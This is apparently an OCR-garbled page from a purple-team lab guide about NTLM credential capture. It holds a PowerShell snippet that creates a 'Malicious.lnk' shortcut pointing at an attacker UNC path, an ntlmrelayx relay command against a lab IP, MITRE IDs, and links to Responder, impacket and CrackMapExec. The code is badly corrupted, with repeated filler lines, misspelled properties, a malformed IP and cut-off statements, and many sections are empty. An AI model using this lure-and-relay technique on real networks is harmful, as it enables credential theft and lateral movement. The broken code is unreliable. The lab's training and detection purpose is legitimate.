



### PowerShell File:

```
auth."
      $lnk.Save()
EXAMPLE 1998<br>
EXAMPLE 1998<br>
EXAMPLE 1999<br>
EXAMPLE 1999<br>
EXAMPLE 1999<br>
EXAMPLE 1999<br>
EXAMPLE 2009<br>
EXAMPLE 2009<br>
EXAMPLE 21010.10.98.20\@threat.png"<br>
$Ink.Vindowstyle = 1<br>
$Ink.Vindowstyle = "Swindir%\syste
PowerShell File:<br>
SobjShell = New-Object -ComObject Wscript.Shell<br>
Shnk = $objShell.CreateShortcut("c:\Labs\Malicious.Ink")<br>
$Ink.TargetPath = "\\10.10.98.20\@threat.png"<br>
Mak.TconLocation = "%windir%\system32\shell32.dl
PowerShell File:<br>
SobjShell = New-Object -ComObject WScript, Shell<br>
$lnk = $objShell.CreateShortcut("c:\Labs\Malicious.lnk")<br>
$lnk.TargetPath = "\\18.18.20\@threat.png"<br>
$lnk.UndowStyle = 1<br>
$lnk.UndowStyle = 1<br>
$lnk.Dco
```
## Atomic Purple Team Phase: Attack

## MITRE:

## Links:



### MITRE:

- 
- 

### Links:



**Commands:**<br>pipenv install && pipenv shell ./ntlmrelayx.py -t 10.10.98.14 -smb2support

MITRE:<br>T1557 – LLMNR Poisoning and Relay<br>T1204 – Malicious File \ .001 Malicious Link

### Links:



### MITRE:

- 
- 

### Links:

https://github.com/SpiderLabs/Responder https://github.com/SecureAuthCorp/impacket https://github.com/byt3bl33d3r/CrackMapExec https://github.com/byt3bl33d3r/CrackMapExec/wiki https://github.com/PowerShellMafia/PowerSploit



### MITRE:

- 
- 
- 
- 

### Links:

https://github.com/SpiderLabs/Responder https://github.com/SecureAuthCorp/impacket https://github.com/byt3bl33d3r/CrackMapExec https://github.com/byt3bl33d3r/CrackMapExec/wiki



### Commands:

Cat /opt/impacket/examples/10.\*

### MITRE:

### Links:

https://github.com/SpiderLabs/Responder https://github.com/SecureAuthCorp/impacket https://github.com/byt3bl33d3r/CrackMapExec https://github.com/byt3bl33d3r/CrackMapExec/wiki



Atomic Purple Team Phase: Hunt and Defend

